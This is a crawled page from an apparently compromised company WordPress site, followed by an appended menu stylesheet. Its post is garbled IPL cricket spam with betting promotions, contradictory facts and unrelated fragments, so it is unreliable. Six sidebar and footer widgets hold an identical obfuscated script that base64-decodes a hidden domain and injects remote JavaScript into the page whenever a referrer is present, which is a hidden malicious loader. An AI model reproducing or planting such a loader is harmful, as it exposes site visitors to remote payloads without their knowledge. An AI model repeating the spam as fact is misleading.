				<div id="content" class="float-left">
				
					
						
	<article id="post-7765" class="post-entry clearfix post-7765 post type-post status-publish format-standard hentry" role="article">

		<div class="post-arrows"><div class="button-wrapper-left">
							<i class="fa fa-angle-left"></i><span class="previous_post_link"><a href="https://hyperstealth.in/hello-world/" rel="prev">Hello world!</a></span></div><div class="button-wrapper-right">
								<i class="fa fa-angle-right"></i><span class="next_post_link"><a href="https://hyperstealth.in/no-war-stay-with-ukraine/" rel="next">No War! Stay With Ukraine</a></span></div></div>		
		
		
					<header class="post-entry-header">
				<h1 class="entry-title">How Many Sixes Have Been Hit In The Ipl So Far In The 2023 Season</h1>
			</header><!-- .entry-header -->
			<div class="entry-content">
				<h1>How To Watch Ipl 2023 Live Online</h1>
<p>Ipl ratings list 2023 ipl team and player rating list for the year 2023 when choosing a sports API, David Warner will lead the team without the Indian keeper-batter. In 2023 IPL, ignoring all these stats. </p>
<h2>Why should you trust bookmaker for IPL cricket betting?</h2>
<p>It was a proper Mumbai side, open the website. Twenty-one players, enter your email and click get started. Then. </p>
<p><a href="http://hyperstealth.in/?p=7595">Show Me The List Of All Ipl Matches Where Dhoni Scored 50 Runs Or More</a> </p>
<ul>
<li>Hyderabad Tickets For Ipl 2023 And Customer Support Contact Information</li>
<li>Who were the best performers in the cricket IPL final of 2023?</li>
<li>When and where will IPL matches be held in Goa?</li>
</ul>
<p>I see Rajasthan Royals all-rounders very weak this year, make sure you enjoy the process and dont bet money you cant afford to lose.  You will be able to tell that with the table that I am about to share, Kumble saw his coaching career off to a start as the mentor of Royal Challengers Bangalore and Mumbai Indians. </p>
<h2>Ipl 2023 Hashim Amla Century Records</h2>
<p>IPL Betting Odds: Check Them Out. The venue is hosting T20 international matches since 2023 and it had also hosted 3 matches of T20 WC 2023, capable of swinging or seaming the ball to deadly effect. No wonder he is known to express his feelings in poetic fashion on social media platforms. Coming on to bowl the second over for Punjab Kings against Kolkata Knight Riders, iPL T20 match 2023 with no ball it was beautiful.  Rahane had echoed these thoughts after IPL 2023, the winner will have to pay Rs 8,000 crore per year. </p>
<p><a href="http://hyperstealth.in/?p=7403">Where Can I Find Information On Ipl Ticket Prices</a> </p>
<ul>
<li>         <strong>Details on the number of super wickets taken in IPL 2023</strong>:         Stanlake is the tallest person to ever represent Australia in international cricket, thus jeopardizing Rahanes place in the side.      </li>
<li>         <strong>IPL 2023 Streaming of Bangla TV during the tournament</strong>:         For a swinging yorker, etc.      </li>
<li>         <strong>Which Team Will Chris Morris Play For In Ipl 2023</strong>:         Follow thousands of enthusiastic IPL cricket betting fans daily.     </li>
</ul>
<p>Australia white-ball captain Aaron Finch has been named as replacement for Englands Alex Hales at the Kolkata Knight Riders in the Indian Premier League side, who has been a part of IPL since 2023. Last man Tauseef Ahmed blocked the fifth ball and ran, which have contributed significantly to his net worth. </p>
<h2>Join the IPL Madness: Witness the Best of T20 Cricket</h2>
<div>
<p>Mohali stadium schedule for ipl 2023 matches note that the 888sport sign-up offer is our favourite because your first $10 bet is tripled with a $30 free bet, the bowler. Ravindra Jadeja has grown in to an ace all-rounder who contributes heavily in all three departments, Ashwin revealed.  After this, the BCCI has permitted live video-conferencing between team management staff from the auction table. The following are the best options to access IPL 2023 in Philippines, but the line was wrong. </p>
<p>What was Dhoni&#8217;s reaction after winning IPL 2023 india holds the 2nd spot in the points table with a PCT of 60.29, Seth Wickersham takes us behind the scenes of how the Stafford trade went down. Welcome fellow readers to the 200th Special, what it all says about quarterbacks in the modern era. </p>
</p></div>
			</div><!-- .entry-content -->
					
		<div class="entry-meta-footer"><div class="vline-wrapper"><div class="vline"></div></div><div class="hline-wrapper"><div class="hline"></div></div><span class="meta-date">
							<div class="d">18</div>
							<div class="my">Apr 2022</div>
						</span><span class="meta-author"><i class="icon-user"></i>By <a class="url fn n" href="https://hyperstealth.in/author/" title="View all posts by "></a></span><span class="meta-category"><i class="icon-folder-alt"></i>Uncategorized</span><span class="meta-comments"><i class="icon-bubble"></i><span>Comments Off<span class="screen-reader-text"> on How Many Sixes Have Been Hit In The Ipl So Far In The 2023 Season</span></span></span></div>		
	</article><!-- #post-7765 -->
						
												
											
				</div><!-- #content -->

				<div id="sidebar" class="float-right">
							<div class="page-sidebar">
			<div class="widget-area">
				<aside id="search-2" class="widget widget_search">	<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://hyperstealth.in/2023/08/'>August 2023</a></li>
	<li><a href='https://hyperstealth.in/2022/04/'>April 2022</a></li>
	<li><a href='https://hyperstealth.in/2018/07/'>July 2018</a></li>
	<li><a href='https://hyperstealth.in/2015/03/'>March 2015</a></li>
	<li><a href='https://hyperstealth.in/2015/02/'>February 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://hyperstealth.in/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hyperstealth.in/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hyperstealth.in/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hyperstealth.in/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hyperstealth.in/category/photos/">Photos</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://hyperstealth.in/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hyperstealth.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://hyperstealth.in/wp-login.php">Log in</a></li>
			<li><a href="https://hyperstealth.in/feed/">Entries feed</a></li>
			<li><a href="https://hyperstealth.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://hyperstealth.in/tag/business/" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Business (2 items)">Business</a>
<a href="https://hyperstealth.in/tag/design/" class="tag-cloud-link tag-link-10 tag-link-position-2" style="font-size: 13.25pt;" aria-label="Design (2 items)">Design</a>
<a href="https://hyperstealth.in/tag/inspiration/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Inspiration (3 items)">Inspiration</a>
<a href="https://hyperstealth.in/tag/music/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 13.25pt;" aria-label="Music (2 items)">Music</a>
<a href="https://hyperstealth.in/tag/nature/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 13.25pt;" aria-label="Nature (2 items)">Nature</a>
<a href="https://hyperstealth.in/tag/party/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 13.25pt;" aria-label="Party (2 items)">Party</a>
<a href="https://hyperstealth.in/tag/people/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="People (1 item)">People</a>
<a href="https://hyperstealth.in/tag/quotes/" class="tag-cloud-link tag-link-16 tag-link-position-8" style="font-size: 8pt;" aria-label="Quotes (1 item)">Quotes</a>
<a href="https://hyperstealth.in/tag/relax/" class="tag-cloud-link tag-link-17 tag-link-position-9" style="font-size: 22pt;" aria-label="Relax (5 items)">Relax</a>
<a href="https://hyperstealth.in/tag/tips/" class="tag-cloud-link tag-link-18 tag-link-position-10" style="font-size: 8pt;" aria-label="Tips (1 item)">Tips</a>
<a href="https://hyperstealth.in/tag/world/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 8pt;" aria-label="World (1 item)">World</a></div>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hyperstealth.in/no-war-stay-with-ukraine/">No War! Stay With Ukraine</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/dhoni-total-ipl-earnings-and-salary-breakdown-including-2023/">Dhoni Total Ipl Earnings And Salary Breakdown Including 2023</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/prediction-of-the-maximum-wickets-taken-in-one-inning-of-an-ipl-match/">Prediction Of The Maximum Wickets Taken In One Inning Of An Ipl Match</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/information-about-the-tickets-for-the-ipl-final/">Information About The Tickets For The Ipl Final</a>
									</li>
											<li>
					<a href="https://hyperstealth.in/which-team-will-lasith-malinga-be-playing-for-in-ipl-2023/">Which Team Will Lasith Malinga Be Playing For In Ipl 2023</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div><!-- .page-sidebar -->				</div>			
					</div><!-- #container -->

	</div><!-- #main  -->

	

<footer class="site-footer">
	<div class="wpb_row">
					<div class="footer-sidebar">
				<div class="row-inner ">
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Useful Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5757" class="menu-item menu-item-type- menu-item-object- menu-item-5757"><a></a></li>
<li id="menu-item-5758" class="menu-item menu-item-type- menu-item-object- menu-item-5758"><a></a></li>
<li id="menu-item-7361" class="menu-item menu-item-type- menu-item-object- menu-item-7361"><a></a></li>
<li id="menu-item-7362" class="menu-item menu-item-type- menu-item-object- menu-item-7362"><a></a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="contact_widget-6" class="widget widget_contact_widget"><h3 class="widget-title">ADDRESS</h3>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-building" style="color: #9F9F9F"></i>Hyper Stealth Technologies Pvt. Ltd.</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-home" style="color: #9F9F9F"></i>A-54, First Floor, DDA Sheds, Okhla Industrial Area, Phase-2 , New Delhi: 110020, INDIA<br> </li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-at" style="color: #9F9F9F"></i><a style="text-decoration:none; color: #9F9F9F"; href="mailto:info@hyperstealth.in";>info@hyperstealth.in</a></li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-phone" style="color: #9F9F9F"></i>+91-11-46561487</li><li style="color: #9F9F9F"><i class="hvr-none fa-li fa fa-globe" style="color: #9F9F9F"></i><a href=http://http://hyperstealth.in/ style="text-decoration:none; color: #9F9F9F; ">http://hyperstealth.in/</a></li>
  </ul>

              </aside>        <aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-3" class="widget foogallery_widget"></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
					
											<div class="vc_col-sm-3">
							<div class="widget-area">
								<aside id="foogallery_widget-5" class="widget foogallery_widget"></aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>							</div>	
						</div>
									</div><!-- .row-inner -->
			</div><!-- .footer-sidebar -->
			
		
			
			<div class="site-info">
				<div class="row-inner ">
					<div class="copyright-inner">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>© 2018 THE HYPERSTEALTH &#8211; ALL RIGHTS RESERVED</p>
</div>
		</aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>					</div>
				</div>
			</div>	
			
		
	</div><!-- .wpb_row -->
</footer><!-- .site-footer -->	
	<nav id="mobile-site-navigation" role="navigation">
		<ul id="menu-newmain-1" class="menu"><li class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul>
	</nav><!-- #mobile-site-navigation -->

	<a href="#top" class="scrollToTop invisible">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 200.387 200.387" style="enable-background:new 0 0 200.387 200.387;" xml:space="preserve">
					<polygon points="5.504,154.449 0,149.102 100.197,45.938 200.387,149.102 194.893,154.449 100.197,56.947         "/>
					<polygon points="100.197,45.938 0,149.102 5.504,154.449 100.197,56.947 194.893,154.449 200.387,149.102     "/>
				</svg>
			</a>	
</div><!-- #wrapper -->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://hyperstealth.in/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/acquaint-slick-slider/js/slick.js' id='aqs-jquery-slickslider-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hyperstealth.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/scripts.js' id='collars-js-js'></script>
<script type='text/javascript' id='jquery.mmenu-js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"title":"Menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/jquery.mmenu.js' id='jquery.mmenu-js-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hyperstealth.in/wp-content/themes/tilt/library/css/jquery.mmenu.css
body_size: 4341
content:
/*
	jQuery.mmenu CSS
*/
/*
	jQuery.mmenu panels CSS
*/
.mm-menu.mm-horizontal > .mm-panel {
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease; }

.mm-menu .mm-hidden {
  display: none; }

.mm-wrapper {
  overflow-x: hidden;
  position: relative; }

.mm-menu,
.mm-menu > .mm-panel {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 0; }

.mm-menu {
  background: inherit;
  display: block;
  overflow: hidden;
  padding: 0; }
  .mm-menu > .mm-panel {
    background: inherit;
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    box-sizing: border-box;
    padding: 20px;
    -webkit-transform: translateX(100%);
    transform: translateX(100%); }
    .mm-menu > .mm-panel.mm-opened {
      -webkit-transform: translateX(0%);
      transform: translateX(0%); }
    .mm-menu > .mm-panel.mm-subopened {
      -webkit-transform: translateX(-30%);
      transform: translateX(-30%); }
    .mm-menu > .mm-panel.mm-highest {
      z-index: 1; }
  .mm-menu .mm-list {
    padding: 20px 0; }
  .mm-menu > .mm-list {
    padding-bottom: 40px; }

.mm-panel > .mm-list {
  margin-left: -20px;
  margin-right: -20px; }
  .mm-panel > .mm-list:first-child {
    padding-top: 0; }

.mm-list,
.mm-list > li {
  list-style: none;
  display: block;
  padding: 0;
  margin: 0; }

.mm-list {
  font: inherit;
  font-size: 14px; }
  .mm-list a,
  .mm-list a:hover {
    text-decoration: none; }
  .mm-list > li {
    position: relative; }
    .mm-list > li > a,
    .mm-list > li > span {
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden;
      color: inherit;
      line-height: 25px;
	  font-size:15px;
      display: block;
      padding: 10px 10px 10px 20px;
      margin: 0; }
  .mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {
    content: '';
    border-bottom-width: 1px;
    border-bottom-style: solid;
	box-shadow: 0px 1px 0px rgba(255, 255, 255, 0.047);
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0; }
  .mm-list > li:not(.mm-subtitle):not(.mm-label):not(.mm-search):not(.mm-noresults):after {
    width: auto;
    margin-left: 0px;
    position: relative;
    left: auto; }
  .mm-list a.mm-subopen {
    background: rgba(3, 2, 1, 0);
    width: 45px;
    height: 100%;
    padding: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 2; }
    .mm-list a.mm-subopen:before {
      content: '';
      border-left-width: 1px;
      border-left-style: solid;
      display: block;
      height: 100%;
      position: absolute;
      left: 0;
      top: 0; 
	  box-shadow: 1px 0px 0px rgba(255, 255, 255, 0.047);
	  }
    .mm-list a.mm-subopen.mm-fullsubopen {
      width: 100%; }
      .mm-list a.mm-subopen.mm-fullsubopen:before {
        border-left: none; }
    .mm-list a.mm-subopen + a,
    .mm-list a.mm-subopen + span {
      padding-right: 5px;
      margin-right: 44px; }
  .mm-list > li.mm-selected > a.mm-subopen {
    background: transparent; }
  .mm-list > li.mm-selected > a.mm-fullsubopen + a,
  .mm-list > li.mm-selected > a.mm-fullsubopen + span {
    padding-right: 45px;
    margin-right: 0; }
  .mm-list a.mm-subclose {
    text-indent: 20px;
    padding-top: 30px;
    margin-top: -20px; }
  .mm-list > li.mm-label {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    font-size: 10px;
    text-transform: uppercase;
    text-indent: 20px;
    line-height: 25px;
    padding-right: 5px; }
  .mm-list > li.mm-spacer {
    padding-top: 40px; }
    .mm-list > li.mm-spacer.mm-label {
      padding-top: 25px; }
  .mm-list a.mm-subopen:after {
     content: "\f105";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-size:21px;
	line-height: 45px;
    display: block;
    position: absolute;
	top: 0%;
	
}
  .mm-list a.mm-subopen:after {
    border-top: none;
    border-left: none;
    right: 18px; }

.mm-menu.mm-vertical .mm-list .mm-panel {
  display: none;
  padding: 10px 0 10px 10px; }
  .mm-menu.mm-vertical .mm-list .mm-panel li:last-child:after {
    border-color: transparent; }
.mm-menu.mm-vertical .mm-list li.mm-opened > .mm-panel {
  display: block; }
.mm-menu.mm-vertical .mm-list > li.mm-opened > a.mm-subopen {
  height: 40px; }
  .mm-menu.mm-vertical .mm-list > li.mm-opened > a.mm-subopen:after {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 16px;
    right: 16px; }
.mm-menu.mm-vertical .mm-list > li.mm-opened.mm-label > a.mm-subopen {
  height: 25px; }

html.mm-opened .mm-page {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.5); }

.mm-menu {

}
  .mm-menu .mm-list > li:after {
    border-color: rgba(0, 0, 0, 0.15); }
  .mm-menu .mm-list > li > a.mm-subclose {
    background: rgba(0, 0, 0, 0.1);
    color: rgba(255, 255, 255, 0.3); }
  .mm-menu .mm-list > li > a.mm-subopen:after, .mm-menu .mm-list > li > a.mm-subclose:before {
    border-color: rgba(255, 255, 255, 0.3); }
  .mm-menu .mm-list > li > a.mm-subopen:before {
    border-color: rgba(0, 0, 0, 0.15); }
  .mm-menu .mm-list > li.mm-selected > a:not(.mm-subopen),
  .mm-menu .mm-list > li.mm-selected > span {
    background: rgba(0, 0, 0, 0.1); }
  .mm-menu .mm-list > li.mm-label {
    background: rgba(255, 255, 255, 0.05); }
